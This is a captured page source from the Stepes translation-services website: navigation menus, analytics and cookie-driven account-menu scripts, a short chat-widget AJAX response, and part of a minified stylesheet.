	<li id="menu-item-41927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41927"><a href="/video-game-translation-services/">Gaming Translation Services <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41928"><a href="/survey-translation-services/">Multilingual Survey Translation</a></li>
	<li id="menu-item-33587" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-33587"><a href="/services/">See all services</a></li>
</ul>
</li>
<li id="menu-item-33534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33534"><a href="/language-translations/">Languages</a>
<ul class="sub-menu">
	<li id="menu-item-41950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41950"><a href="/arabic-translation-services/">Arabic</a></li>
	<li id="menu-item-41953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41953"><a href="/chinese-translation-services/">Chinese</a></li>
	<li id="menu-item-41954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41954"><a href="/czech-translation-services/">Czech</a></li>
	<li id="menu-item-41955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41955"><a href="/danish-translation-services/">Danish</a></li>
	<li id="menu-item-41956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41956"><a href="/dutch-translation-services/">Dutch</a></li>
	<li id="menu-item-41957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41957"><a href="/english-translation-services/">English</a></li>
	<li id="menu-item-41958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41958"><a href="/finnish-translation-services/">Finnish</a></li>
	<li id="menu-item-41959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41959"><a href="/french-translation-services/">French</a></li>
	<li id="menu-item-41960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41960"><a href="/german-translation-services/">German</a></li>
	<li id="menu-item-41961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41961"><a href="/greek-translation-services/">Greek</a></li>
	<li id="menu-item-41962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41962"><a href="/hebrew-translation-services/">Hebrew</a></li>
	<li id="menu-item-41963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41963"><a href="/hindi-translation-services/">Hindi</a></li>
	<li id="menu-item-41964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41964"><a href="/indonesian-translation-services/">Indonesian</a></li>
	<li id="menu-item-41965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41965"><a href="/italian-translation-services/">Italian</a></li>
	<li id="menu-item-41966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41966"><a href="/japanese-translation-services/">Japanese</a></li>
	<li id="menu-item-41967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41967"><a href="/korean-translation-services/">Korean</a></li>
	<li id="menu-item-41968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41968"><a href="/norwegian-translation-services/">Norwegian</a></li>
	<li id="menu-item-41969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41969"><a href="/polish-translation-services/">Polish</a></li>
	<li id="menu-item-41970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41970"><a href="/portuguese-translation-services/">Portuguese</a></li>
	<li id="menu-item-41971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41971"><a href="/romanian-translation-services/">Romanian</a></li>
	<li id="menu-item-41972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41972"><a href="/russian-translation-services/">Russian</a></li>
	<li id="menu-item-41973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41973"><a href="/spanish-translation-services/">Spanish</a></li>
	<li id="menu-item-41974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41974"><a href="/swedish-translation-services/">Swedish</a></li>
	<li id="menu-item-41975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41975"><a href="/thai-translation-services/">Thai</a></li>
	<li id="menu-item-41976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41976"><a href="/turkish-translation-services/">Turkish</a></li>
	<li id="menu-item-41977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41977"><a href="/vietnamese-translation-services/">Vietnamese</a></li>
	<li id="menu-item-41978" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41978"><a href="/language-translations/">See all languages</a></li>
</ul>
</li>
<li id="menu-item-41929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-41929"><a href="/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-41930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41930"><a href="/translation-management-system/">Translation Management System (TMS)</a></li>
	<li id="menu-item-41931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41931"><a href="/translation-services/">On-Demand Translation</a></li>
	<li id="menu-item-41932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41932"><a href="/enterprise-translation-services/">Enterprise Translation</a></li>
	<li id="menu-item-41933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41933"><a href="/linguistic-validation/">Linguistic Validation <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41934"><a href="/online-translation-services/">Online Translation</a></li>
	<li id="menu-item-41935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41935"><a href="/mobile-translation/">Mobile Translation</a></li>
	<li id="menu-item-41936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41936"><a href="https://translate.stepes.com">Real-time Human Translation</a></li>
	<li id="menu-item-41937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41937"><a href="/translation-api/">Translation API</a></li>
	<li id="menu-item-41938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41938"><a href="/automated-translation-services/">Translation Automation</a></li>
	<li id="menu-item-41939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41939"><a href="/continuous-translation/">Continuous Translation</a></li>
	<li id="menu-item-41940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41940"><a href="/translation-app/">Translation App <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41941"><a href="/location-based-translation-services/">Location-based Translation</a></li>
	<li id="menu-item-41942" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41942"><a href="/solutions/">See all solutions</a></li>
</ul>
</li>
<li id="menu-item-33533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33533"><a href="##">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-33588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33588"><a href="/medical-translation-services/">Life Sciences</a></li>
	<li id="menu-item-33592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33592"><a href="/legal-translation-services/">Legal <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-33590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33590"><a href="/financial-translation-services/">Finance Services</a></li>
	<li id="menu-item-33593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33593"><a href="/ecommerce-translations/">Ecommerce</a></li>
	<li id="menu-item-41943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41943"><a href="/oil-gas-translation-services/">Oil &#038; Gas <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-41944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41944"><a href="/education-translation-services/">Education</a></li>
	<li id="menu-item-41945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41945"><a href="/manufacturing-translation-services/">Manufacturing</a></li>
	<li id="menu-item-33594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33594"><a href="/travel-and-tourism/">Travel &#038; Tourism</a></li>
	<li id="menu-item-33595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33595"><a href="/government-and-public-interests/">Government</a></li>
	<li id="menu-item-41946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41946"><a href="/automotive-translation-services/">Automotive</a></li>
	<li id="menu-item-41947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41947"><a href="/food-beverage-translation-services/">Food &#038; Beverage <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-41948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41948"><a href="/agriculture-translation-services/">Agriculture</a></li>
	<li id="menu-item-41949" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41949"><a href="/industries/">See all industries/subject domains</a></li>
</ul>
</li>
<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://www.stepes.com/about/">About Stepes</a></li>
<li id="menu-item-31790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31790"><a href="/how-it-works/pricing/">Pricing</a></li>
                    <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
            </ul>
</div>
    <div id="off-canvas-search" class="dark-div">
        <div class="search-inner">
            <div class="container">
                <form action="https://www.stepes.com">
                    <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                    <a href="#" class="search-toggle"><i class="la la-close"></i></a>
                </form>
            </div>
        </div>
    </div>

<!-- Global site tag (gtag.js) - Google Ads: 931932625 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-931932625"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-931932625'); </script>
<script>
			function getCookie(name){
				var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
				if(arr=document.cookie.match(reg)){
					return unescape(arr[2]);
				}else{
					return null;
				}
			}
			
			var re=document.referrer;
			if(re && re.indexOf("https://www.stepes.com")<0)
			{
			    document.cookie="o="+encodeURI(re).substring(0,100)+"; domain=.stepes.com; path=/";
			}
			if(getCookie("t_stepes_cus_uid"))
			{
					var customer_name = getCookie("t_stepes_cus_name");
					var stepes_cus_user_image = getCookie("t_stepes_cus_user_image");
					var stepes_cus_email = getCookie("t_stepes_cus_email");	
										
					$("#nav-menu-item-16720").hide();
                    $("#nav-menu-item-30878").hide();
					$(".menu-sign-up").hide();
 					$("#nav-menu-item-3790").empty();
 					$(".menu-login").empty();
					console.log(stepes_cus_email);
					 if(customer_name==null){
						var stepes_cus_email = getCookie("t_stepes_cus_email");	
						 
                         customer_name = stepes_cus_email.split("@")[0];
                                                
						
						var img = "<img src='https://customer.stepes.com/thumb1.php?t_stepes_cus_uid="+getCookie("t_stepes_cus_uid")+"&width=100&height=100&nocache=2&crop=2' height='26' width='26' style='width: 26px; height: 26px;'>";
						var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a  href='https://customer.stepes.com/customer-home.html' class='my_account'>"+img+"<span >Temp User</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a href='https://customer.stepes.com/customer-home.html'>My Account</a></h6><h6><a href='https://customer.stepes.com/globalizer?act=logout'>Log Out</a></h5></li></ul></li></ul>";
                                                var mobile_pic= "<a href=https://customer.stepes.com/customer-home.html>My Account</a><a href=https://customer.stepes.com/globalizer?act=logout>Log Out</a>";
					}else{
						var img = "<img src='https://customer.stepes.com/thumb1.php?t_stepes_cus_uid="+getCookie("t_stepes_cus_uid")+"&width=100&height=100&nocache=2&crop=2' height='26' width='26' width='26' style='width: 26px; height: 26px;'>";
						var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a href='https://customer.stepes.com/customer-home.html' class='my_account'>"+img+"<span >"+customer_name+"</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a href='https://customer.stepes.com/customer-home.html'>My Account</a></h5><h5><a href='https://customer.stepes.com/globalizer?act=logout'>Log Out</a></h5></li></ul></li></ul>";
                                                var mobile_pic= "<a href=https://customer.stepes.com/customer-home.html>My Account</a><a href=https://customer.stepes.com/globalizer?act=logout>Log Out</a>";	
					}
						
				    $("#nav-menu-item-3790").html(pic);
                    $(".menu-login").html(pic);
				    $("#menu-item-5983").html(mobile_pic);

					
		
			}
			if(getCookie("t_uid"))
			{
					var translator_name = getCookie("t_name");
							console.log(translator_name);
							console.log(getCookie("t_uid"));
					$("#nav-menu-item-16720").hide();
                    $("#nav-menu-item-30878").hide();
					$(".menu-sign-up").hide();
 					$("#nav-menu-item-3790").empty();
 					$(".menu-login").empty();
                    
					var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a  href='https://translator.stepes.com/translator-home.html' target='_blank' class='my_account'><img src='https://translator.stepes.com/Public/avatar.php?username="+translator_name+"' height='26' width='26' style='width: 26px; height: 26px;'><span >"+translator_name+"</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a class='pv-xs' href='https://translator.stepes.com/translator-home.html' target='_blank'>My Account</a></h5><h5><a class='pv-xs' href='https://translator.stepes.com/translator?act=logout'>Log Out</a></h5></li></ul></li></ul>";

				    $("#nav-menu-item-3790").html(pic);
				    $(".menu-login").html(pic);

			}

			
			


			</script>
			<meta name="referrer" content="strict-origin-when-cross-origin"/>
<script src="https://api.stepes.com/public/soulmachine/widget-snippet.min.js?v=1.0.1" data-sm-api-key="[base64]"></script>

<style>
        sm-widget {
            display: none;
        }
		// sm-widget .sm-relative.sm-flex.sm-overflow-hidden.sm-pointer-events-auto.sm-p-8.-sm-m-8{
		// 	display: none !important;
		// }
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35{
			height: 60px !important;
			width: 60px !important;
		}
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35 .sm-w-5.md\:sm-w-12{
			width: 30px !important;
		}
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35 .sm-w-5.md\:sm-w-12 svg path{
			fill: #e46264 !important;
		}
		.sm-widget a.sm-text-white {
			color: #fff !important;
		}
        sm-widget button[data-sm-cy="connectButton"]:hover {
            background-color: transparent;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
        }
        sm-widget .sm-transcript-input{
            height: auto !important;
            padding: 8px 16px !important;
            background-color: #fff !important;
            border: 0 !important;
            box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
            border-radius: 16px !important;
        }
        sm-widget .sm-transcript-modal button.sm-bg-transparent:hover {
            color: inherit !important; 
            background-color: #fff !important; 
            border-color: transparent !important;
        }
	</style>




<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stepes.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>




















<script>
	setTimeout(function() {
		jQuery('#pageloader').fadeOut();
	}, 2000);
</script>



<script defer src="https://www.stepes.com/wp-content/cache/autoptimize/js/autoptimize_1a25da6a1d9c80cf35bb7eca2ded519e.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stepes.com/wp-admin/admin-ajax.php?action=add_soulmachines
body_size: -9
content:
{"success":"true","data":{"show_soulmachines_talk":true,"current_time":{"date":"2026-01-20 17:25:49.977699","timezone_type":3,"timezone":"America\/New_York"},"country":"United States","is_restricted_page":false}}

--- FILE ---
content_type: text/css
request_url: https://www.stepes.com/wp-content/cache/autoptimize/css/autoptimize_b4706d604c219d53bc376bb3c3f5a0f7.css
body_size: 157200
content:
.btn-grey{background:#eee !important;border-color:#eee !important;color:#bbb !important}.btn-grey:hover{cursor:inherit}
@charset "utf-8";html,body{scroll-behavior:smooth}.alignleft{float:left;margin:0 10px 10px 0}.alignright{float:right}.aligncenter{text-align:center;margin:0 auto}.wp-caption{max-width:100%}.wp-caption img{margin:0 0 10px}.wp-caption-text{text-align:center}.text-right{text-align:right}.postleft{float:left;margin:0 20px 0 0}.postright{float:none}br.nc{display:none}.client-testimonial{border-left:3px solid #e46264;padding-left:15px}@font-face{font-family:'Oswald';src:url('/wp-content/themes/applay/fonts/oswald/Oswald.eot?y5wme6');src:url('/wp-content/themes/applay/fonts/oswald/Oswald.eot?y5wme6#iefix') format('embedded-opentype'),url('/wp-content/themes/applay/fonts/oswald/Oswald.ttf?y5wme6') format('truetype'),url('/wp-content/themes/applay/fonts/oswald/Oswald.woff?y5wme6') format('woff'),url('/wp-content/themes/applay/fonts/oswald/Oswald.svg?y5wme6#icomoon') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Raleway';src:url('/wp-content/themes/applay/fonts/raleway/Raleway-Regular.eot?y5wme6');src:url('/wp-content/themes/applay/fonts/raleway/Raleway-Regular.eot?y5wme6#iefix') format('embedded-opentype'),url('/wp-content/themes/applay/fonts/raleway/Raleway-Regular.ttf?y5wme6') format('truetype'),url('/wp-content/themes/applay/fonts/raleway/Raleway-Regular.woff?y5wme6') format('woff'),url('/wp-content/themes/applay/fonts/raleway/Raleway-Regular.svg?y5wme6#icomoon') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'OpenSans-Light';src:url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Light.eot?y5wme6');src:url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Light.eot?y5wme6#iefix') format('embedded-opentype'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Light.ttf?y5wme6') format('truetype'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Light.woff?y5wme6') format('woff'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Light.svg?y5wme6#icomoon') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'OpenSans-Regular';src:url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Regular.eot?y5wme6');src:url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Regular.eot?y5wme6#iefix') format('embedded-opentype'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Regular.ttf?y5wme6') format('truetype'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Regular.woff?y5wme6') format('woff'),url('/wp-content/themes/applay/fonts/open-sans/OpenSans-Regular.svg?y5wme6#icomoon') format('svg');font-weight:400;font-style:normal}font-face{font-family:'Roboto-Light';src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.eot') format('eot'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.otf?1') format('woff2'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.ttf') format('ttf'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.woff') format('woff'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.eot') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'HelveticaNeueLTStd-Lt';src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Lt.eot');src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Lt.eot?#iefix') format('Helvetica-eottype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Lt.woff') format('woff'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Lt.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Lt.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'HelveticaNeueLTStd-Md';src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Md.eot');src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Md.eot?#iefix') format('Helvetica-eottype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Md.woff') format('woff'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Md.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Md.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'HelveticaNeueLTStd-Th';src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Th.eot');src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Th.eot?#iefix') format('Helvetica-eottype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Th.woff') format('woff'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Th.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTStd-Th.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'HelveticaNeueLTPro-Cn';src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTPro-Cn.eot');src:url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTPro-Cn.eot?#iefix') format('Helvetica-eottype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTPro-Cn.woff') format('woff'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTPro-Cn.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/HelveticaNeueLTStd/HelveticaNeueLTPro-Cn.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Lato-Regular';src:url('/wp-content/themes/applay/fonts/Lato/Lato-Regular.eot');src:url('/wp-content/themes/applay/fonts/Lato/Lato-Regular.eot?#iefix') format('Lato-Regular-eottype'),url('/wp-content/themes/applay/fonts/Lato/Lato-Regular.woff') format('woff'),url('/wp-content/themes/applay/fonts/Lato/Lato-Regular.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Lato/Lato-Regular.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Lato-Light';src:url('/wp-content/themes/applay/fonts/Lato/Lato-Light.eot');src:url('/wp-content/themes/applay/fonts/Lato/Lato-Light.eot?#iefix') format('Lato-Light-eottype'),url('/wp-content/themes/applay/fonts/Lato/Lato-Light.woff') format('woff'),url('/wp-content/themes/applay/fonts/Lato/Lato-Light.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Lato/Lato-Light.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Roboto-Thin';src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Thin.eot');src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Thin.eot?#iefix') format('Roboto-Thin-eottype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Thin.woff') format('woff'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Thin.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Thin.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Roboto-Regular';src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Regular.eot');src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Regular.eot?#iefix') format('/wp-content/themes/applay/Roboto-Regular-eottype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Regular.woff') format('woff'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Regular.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Regular.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Roboto-Medium';src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Medium.eot');src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Medium.eot?#iefix') format('Roboto-Medium-eottype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Medium.woff') format('woff'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Medium.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Medium.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Roboto-Light';src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.eot');src:url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.eot?#iefix') format('Roboto-Light-eottype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.woff') format('woff'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/Roboto/Roboto-Light.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'monospace';src:url('/wp-content/themes/applay/cssfonts//monospace/Monospace.eot');src:url('/wp-content/themes/applay/cssfonts//monospace/Monospace.eot?#iefix') format('Monospace-eottype'),url('/wp-content/themes/applay/css/fonts/monospace/Monospace.woff') format('woff'),url('/wp-content/themes/applay/css/fonts/monospace/Monospace.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/css/fonts/monospace/Monospace.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'san-francisco-light';src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-light.eot');src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-light.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-light.woff') format('woff'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-light.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-light.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'san-francisco-regular';src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-regular.eot');src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-regular.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-regular.woff') format('woff'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-regular.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-regular.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'san-francisco-medium';src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-medium.eot');src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-medium.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-medium.woff') format('woff'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-medium.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-medium.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'san-francisco-light';src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-bold.eot');src:url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-bold.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-bold.woff') format('woff'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-bold.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/san-francisco/san-francisco-bold.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'calibri-light';src:url('/wp-content/themes/applay/fonts/calibri/calibri-Light.eot');src:url('/wp-content/themes/applay/fonts/calibri/calibri-Light.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/calibri/calibri-Light.woff') format('woff'),url('/wp-content/themes/applay/fonts/calibri/calibri-Light.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/calibri/calibri-Light.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'calibri-regular';src:url('/wp-content/themes/applay/fonts/calibri/calibri-regular.eot');src:url('/wp-content/themes/applay/fonts/calibri/calibri-regular.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/calibri/calibri-regular.woff') format('woff'),url('/wp-content/themes/applay/fonts/calibri/calibri-regular.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/calibri/calibri-regular.svg#svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'calibri-bold';src:url('/wp-content/themes/applay/fonts/calibri/calibri-bold.eot');src:url('/wp-content/themes/applay/fonts/calibri/calibri-bold.eot?#iefix') format('san-francisco-eottype'),url('/wp-content/themes/applay/fonts/calibri/calibri-bold.woff') format('woff'),url('/wp-content/themes/applay/fonts/calibri/calibri-bold.ttf') format('truetype'),url('/wp-content/themes/applay/fonts/calibri/calibri-bold.svg#svg') 